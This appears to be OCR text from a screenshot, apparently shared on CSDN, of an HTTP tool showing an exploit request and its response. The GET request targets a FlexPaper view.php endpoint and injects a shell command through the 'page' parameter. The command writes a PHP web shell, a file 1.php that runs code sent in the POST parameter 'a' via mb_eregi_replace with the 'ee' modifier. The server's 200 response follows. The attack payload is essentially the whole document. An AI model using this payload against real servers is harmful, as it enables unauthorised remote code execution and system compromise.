 Request
数据包扫描
热加载
构造请求
1 GET /ipg/static/appr/lib/flexpaper/php/view.php?doc=1.jpg&format=swf&isSplit=true&page=||echo+^<?php
+@mb_eregi_replace('.*',$_POST['a'],'','ee');?^>+>1.php HTTP/1.1
2 Host ? : :8899
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.0.0 Safari/537.36
4 Accept: */*
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
Responses 0bytes / 1250ms
美化
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Date: Thu, 09 Nov 2023 15:04:30 GMT
3 Server: Apache
4 Set-Cookie: PHPSESSID=f5fcotf9oiucneh66501okoiv1; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Accept-Ranges: bytes
9 Content-Type: application/x-shockwave-flash
10
11
CSDN @OidBoy_G